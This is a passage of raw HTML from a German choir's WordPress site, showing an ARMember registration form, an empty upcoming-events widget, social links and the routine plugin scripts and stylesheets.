						.arm_date_field_101 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_101 .armglyphicon-time:before,
						.arm_date_field_101 .armglyphicon-calendar:before,
						.arm_date_field_101 .armglyphicon-chevron-up:before,
						.arm_date_field_101 .armglyphicon-chevron-down:before{color: #637799;}
						
					.arm_form_101 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_101 arm_field_position_center arm_front_side_form"  data-form_id="101"><div class="arm-df__heading armaligncenter"><span class="arm-df__heading-text">Bitte melden Sie sich an</span></div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_183" data-field_id="183" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_183"><input name="user_login" type="text" id="arm-df__form-control_183_101_Ffdrb6CmW2" value="" class="arm-df__form-control arm-df__form-control_183 arm_material_input arm_cl_user_login_101_Ffdrb6CmW2 usernamecheck existcheck"    required data-validation-required-message="Der Benutzername darf nicht leer bleiben."   data-validation-usernamecheck-callback="arm_usernamecheck_function" data-validation-usernamecheck-message="Dieser Benutzername ist ung&uuml;ltig. Bitte geben Sie einen g&uuml;ltigen Benutzername ein." data-validation-callback-callback="arm_existcheck_function" data-validation-callback-message="Dieser Benutzername ist bereits registriert, bitte w&auml;hlen Sie einen anderen." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_183_101_Ffdrb6CmW2"> * Nutzername</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_184" data-field_id="184" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_184"><input name="first_name" type="text" id="arm-df__form-control_184_101_Ffdrb6CmW2" value="" class="arm-df__form-control arm-df__form-control_184 arm_material_input arm_cl_first_name_101_Ffdrb6CmW2"    required data-validation-required-message="Der Vorname darf nicht leer bleiben."   ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_184_101_Ffdrb6CmW2"> * Vorname</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_185" data-field_id="185" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_185"><input name="last_name" type="text" id="arm-df__form-control_185_101_Ffdrb6CmW2" value="" class="arm-df__form-control arm-df__form-control_185 arm_material_input arm_cl_last_name_101_Ffdrb6CmW2"    required data-validation-required-message="Nachname darf nicht leer bleiben."   ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_185_101_Ffdrb6CmW2"> * Familienname, Nachname</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_email" id="arm-df__form-group_186" data-field_id="186" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_email arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_186"><input name="user_email" type="text" id="arm-df__form-control_186_101_Ffdrb6CmW2" value="" class="arm-df__form-control arm-df__form-control_186 arm_material_input arm_cl_user_email_101_Ffdrb6CmW2 existcheck"    required data-validation-required-message="Die E-Mail-Adresse darf nicht leer bleiben."   data-validation-regex-regex="^.+@.+\..+$" data-validation-regex-message="Bitte geben Sie eine g&uuml;ltige Email Adresse an." data-validation-callback-callback="arm_existcheck_function" data-validation-callback-message="Diese E-Mail ist bereits registriert, bitte w&auml;hlen Sie eine andere." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_186_101_Ffdrb6CmW2"> * E-Mail-Adresse</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_187" data-field_id="187" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_187"><input name="user_pass" type="password" id="arm-df__form-control_187_101_Ffdrb6CmW2" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_187 arm_material_input arm_cl_user_pass_101_Ffdrb6CmW2 --arm-has-prefix-sufix-icon --arm-has-suffix-icon arm_strength_meter_input"    required data-validation-required-message="Das Passwort darf nicht leer bleiben."   minlength="6" data-validation-minlength-message="Bitte geben Sie mindestens ein 6Figuren." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_187_101_Ffdrb6CmW2"> * Passwort</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div><div class="arm_pass_strength_meter"><ul class="arm_strength_meter_block_container" check-strength="arm-df__form-control_187_101_Ffdrb6CmW2" field-name="user_pass" data-field-veryweak = "Stärke: Sehr schwach" data-field-weak = "Stärke: Schwach" data-field-good = "Stärke: Gut" data-field-strong = "Stärke stark" ></ul><span class="arm_strength_meter_label">Stärke: Sehr schwach</span><div class="armclear"></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_188" data-field_id="188"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_188"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_188 arm_material_input arm_cl_submit_ arm-df__form-control_188"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Senden</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-signup"/><input type="hidden" name="redirect_to" value="https://www.living-voices.de"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://www.living-voices.de"/><div id="arm_crop_div_wrapper" class="arm_crop_div_wrapper"  style="display:none;" data_id="101_Ffdrb6CmW2"><div id="arm_crop_div_wrapper_close" class="arm_clear_field_close_btn arm_popup_close_btn"></div><div id="arm_crop_div" class="arm_crop_div" data_id="101_Ffdrb6CmW2"><img decoding="async" id="arm_crop_image" class="arm_crop_image" src="" style="max-width:100%;" data_id="101_Ffdrb6CmW2"/></div><div class="arm_skip_avtr_crop_button_wrapper_admn arm_inht_front_usr_avtr"><button class="arm_crop_button arm_img_setting armhelptip tipso_style" data_id="101_Ffdrb6CmW2" title="Ernte" data-method="crop"><span class="armfa armfa-crop"></span></button><button class="arm_clear_button arm_img_setting armhelptip tipso_style" data_id="101_Ffdrb6CmW2" title="Klar" data-method="clear" style="display:none;"><span class="armfa armfa-times"></span></button><button class="arm_zoom_button arm_zoom_plus arm_img_setting armhelptip tipso_style" data-method="zoom" data-option="0.1" data_id="101_Ffdrb6CmW2" title="Hineinzoomen"><span class="armfa armfa-search-plus"></span></button><button class="arm_zoom_button arm_zoom_minus arm_img_setting armhelptip tipso_style" data-method="zoom" data-option="-0.1" data_id="101_Ffdrb6CmW2" title="Rauszoomen"><span class="armfa armfa-search-minus"></span></button><button class="arm_rotate_button arm_img_setting armhelptip tipso_style" data_id="101_Ffdrb6CmW2" data-method="rotate" data-option="90" title="Drehen"><span class="armfa armfa-rotate-right"></span></button><button class="arm_reset_button arm_img_setting armhelptip tipso_style" data_id="101_Ffdrb6CmW2" title="Zurücksetzen" data-method="reset"><span class="armfa armfa-refresh"></span></button><button id="arm_skip_avtr_crop_nav_front" class="arm_avtr_done_front" data_id="101_Ffdrb6CmW2">Erledigt</button></div><p class="arm_discription">(Verwenden Sie Cropper, um das Bild festzulegen, und <br/>verwenden Sie den Mausscroller, um das Bild zu vergrößern.)</p></div><input type="hidden" name="arm_form_id" value="101"/><div class="arm_reg_links_wrapper arm_reg_options arm_reg_login_links"><div class="armclear"></div></div><div class="armclear"></div><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768794086" /><input type="hidden" data-id="arm_nonce_start_time" class="arm_nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="b61b022c7d" /></div></form><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 4.0.60 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            -->
		</div>

		
		
		
		
	</article>

	
		<aside class="" data-type="type-4" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar"><div class="ct-widget is-layout-flow widget_block widget_media_video" id="block-11">
<figure class="wp-block-video"><video height="848" style="aspect-ratio: 848 / 848;" width="848" controls src="https://www.living-voices.de/wp-content/uploads/2023/11/c915b009-01dc-4077-9b76-b9f1fa9ac728-1.mp4"></video><figcaption class="wp-element-caption">30 Jahre Living Voices</figcaption></figure>
</div><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://www.living-voices.de/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="ac5c177f-6018-480e-a125-92839631cf7b"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Register \u2013 Living Voices","limit":"5","no_upcoming_events":false,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"Titel:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-title","name":"widget-tribe-widget-events-list[3][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Anzeige:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-limit","name":"widget-tribe-widget-events-list[3][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"Blende dieses Widget aus, wenn es keine bevorstehenden Veranstaltungen gibt.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-no_upcoming_events","name":"widget-tribe-widget-events-list[3][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Nur auf hervorgehobene Veranstaltungen beschr\u00e4nken","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-featured_events_only","name":"widget-tribe-widget-events-list[3][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"JSON-LD-Daten generieren","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-jsonld_enable","name":"widget-tribe-widget-events-list[3][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":[],"url":"https:\/\/www.living-voices.de\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-19 00:00:00","now":"2026-01-19 01:32:45","home_url":"https:\/\/www.living-voices.de","rest_url":"https:\/\/www.living-voices.de\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/www.living-voices.de\/?post_type=tribe_events&eventDisplay=widget-events-list&pagename=register","today_title":"Klicke, um das heutige Datum auszuw\u00e4hlen","today_label":"Heute","prev_label":"","next_label":"","date_formats":{"compact":"d.m.Y","month_and_year_compact":"m.Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" , "},"messages":{"notice":["Es sind keine anstehenden Veranstaltungen vorhanden."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.living-voices.de\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Veranstaltungen als iCal exportieren","title":"Diese Funktion verwenden, um Kalenderdaten mit Google Kalender, Apple iCal und kompatiblen Apps zu teilen"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"ac5c177f-6018-480e-a125-92839631cf7b","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.living-voices.de\/events\/liste\/","view_label":"Liste","aria_label":"Zeige Veranstaltungen in der Liste Ansicht"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.living-voices.de\/events\/monat\/","view_label":"Monat","aria_label":"Zeige Veranstaltungen in der Monat Ansicht"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.living-voices.de\/events\/heute\/","view_label":"Tag","aria_label":"Zeige Veranstaltungen in der Tag Ansicht"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"Kalender anzeigen","view_more_title":"Weitere Veranstaltungen anzeigen.","view_more_link":"https:\/\/www.living-voices.de\/events\/","widget_title":"Anstehende Veranstaltungen","hide_if_no_upcoming_events":false,"display":[],"subscribe_links":{"gcal":{"label":"Google Kalender","single_label":"Zu Google Kalender hinzuf\u00fcgen","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Zu iCalendar hinzuf\u00fcgen","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":".ics-Datei exportieren","single_label":".ics-Datei exportieren","visible":true,"block_slug":null},"outlook-ics":{"label":"Exportiere Outlook .ics Datei","single_label":"Exportiere Outlook .ics Datei","visible":true,"block_slug":null}},"_context":{"slug":"widget-events-list"}}</script>

							<header class="tribe-events-widget-events-list__header">
					<h2 class="tribe-events-widget-events-list__header-title tribe-common-h6 tribe-common-h--alt">
						Anstehende Veranstaltungen					</h2>
				</header>
			
			
				<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 23"
	xmlns="http://www.w3.org/2000/svg"
>
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
<span class="tribe-common-a11y-visual-hide">
	Hinweis</span>
							<div
					 data-key="0" >
					Es sind keine anstehenden Veranstaltungen vorhanden.				</div>
					</div>
	</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="ac5c177f-6018-480e-a125-92839631cf7b"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"5311708f87","tvn2":""}</script><div class="ct-widget is-layout-flow widget_block widget_text" id="block-8">
<p><a href="https://www.living-voices.de/du-interessierst-dich-fuers-mit-singen/">Du interessierst Dich für’s Mit-Singen?</a></p>
</div><div class="ct-widget is-layout-flow widget_block widget_text" id="block-12">
<p><a href="https://www.living-voices.de/sie-moechten-uns-unterstuetzen/" data-type="page" data-id="475">Du möchtest uns unterstützen</a></p>
</div><div class="ct-widget is-layout-flow widget_block" id="block-10">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/living.voices.krefeld/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/livingvoiceskrefeld/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div></div></aside>
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Fusszeile">

	<ul id="menu-fusszeile" class="menu"><li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.living-voices.de/datenschutz/" class="ct-menu-link">Datenschutz</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://www.living-voices.de/impressum/" class="ct-menu-link">Impressum</a></li>
</ul></nav>
</div><div data-column="ghost"></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
							
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Nach oben" aria-label="Nach oben" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Es gibt nicht gespeicherte Teilnahmeinformationen. Bist du sicher, dass du weitermachen willst?"};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.living-voices.de/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.living-voices.de/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='so-css-blocksy-css' href='https://www.living-voices.de/wp-content/uploads/so-css/so-css-blocksy.css?ver=1726125273' media='all' />
<link rel='stylesheet' id='google-font-101-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/materialize/arm_materialize.css?ver=4.0.60' media='all' />
<script src="https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://www.living-voices.de/wp-admin/admin-ajax.php","public_url":"https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/","rest_url":"https://www.living-voices.de/wp-json/","search_url":"https://www.living-voices.de/search/QUERY_STRING/","show_more_text":"Mehr anzeigen","more_text":"Mehr","search_live_results":"Suchergebnisse","search_live_no_results":"Keine Ergebnisse","search_live_no_result":"Keine Ergebnisse","search_live_one_result":"Du hast %s Ergebnis erhalten. Bitte dr\u00fccke Tab, um es auszuw\u00e4hlen.","search_live_many_results":"Du hast %s Ergebnisse erhalten. Bitte dr\u00fccke Tab, um eines auszuw\u00e4hlen.","search_live_stock_status_texts":{"instock":"Vorr\u00e4tig","outofstock":"Nicht vorr\u00e4tig"},"clipboard_copied":"Kopiert!","clipboard_failed":"Das Kopieren ist fehlgeschlagen.","expand_submenu":"Dropdown-Men\u00fc erweitern","collapse_submenu":"Dropdown-Men\u00fc ausklappen","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://www.living-voices.de/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, 